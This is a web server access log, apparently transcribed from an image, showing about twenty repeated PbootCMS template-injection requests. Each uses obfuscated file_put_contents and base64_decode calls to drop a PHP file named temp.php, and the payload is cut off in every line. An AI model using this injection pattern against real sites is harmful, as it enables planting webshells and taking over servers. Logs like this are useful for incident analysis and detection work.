 172.71.219.24 - - [19/Sep/2024:12:49:55 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKCc
162.158.114.55 - - [19/Sep/2024:12:49:57 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKC
172.71.214.93 - - [19/Sep/2024:12:49:58 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKCc
172.68.225.93 - - [19/Sep/2024:12:49:59 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKCc
172.71.219.35 - - [19/Sep/2024:12:50:01 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKCc
162.158.114.82 - - [19/Sep/2024:12:50:02 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKC
162.158.114.137 - - [19/Sep/2024:12:50:04 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzK
172.71.219.95 - - [19/Sep/2024:12:50:05 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKCc
172.71.218.93 - - [19/Sep/2024:12:50:05 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKCc
172.71.214.203 - - [19/Sep/2024:12:50:06 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKC
172.71.211.29 - - [19/Sep/2024:12:50:07 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKCc
172.71.219.24 - - [19/Sep/2024:12:50:08 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKCc
162.158.114.109 - - [19/Sep/2024:12:50:10 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzK
172.71.218.198 - - [19/Sep/2024:12:50:11 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKC
162.158.179.103 - - [19/Sep/2024:12:50:14 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzK
172.71.210.213 - - [19/Sep/2024:12:50:15 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKC
162.158.178.65 - - [19/Sep/2024:12:50:16 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKC
172.71.218.93 - - [19/Sep/2024:12:50:17 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKCc
162.158.179.155 - - [19/Sep/2024:12:50:19 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzK
172.68.225.190 - - [19/Sep/2024:12:50:12 +0800] "GET /{pboot:if((\"file_put_co\".\"ntents\")(\"temp.php\",(\"base6\".\"4_decode\")(\"PD9waHAgCmZpbGVfcHV0X2NvbnRlbnRzKC